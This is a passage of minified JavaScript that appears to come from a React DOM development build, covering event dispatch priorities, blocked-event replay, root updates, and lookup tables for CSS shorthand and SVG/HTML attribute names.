Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function nh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Gs(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function ah(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case dh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&nh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&nh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),sd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,uh,Gl,zp,ih,ch,Wf,zy;Se.__reactDisabledLog=!0;var oh,rh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,fh=bl.unstable_scheduleCallback,sh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,dh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,hh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,mh=!1,yh=!1,us=["value","defaultValue"],ph=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",gh={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,vh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,bh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),Sh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xml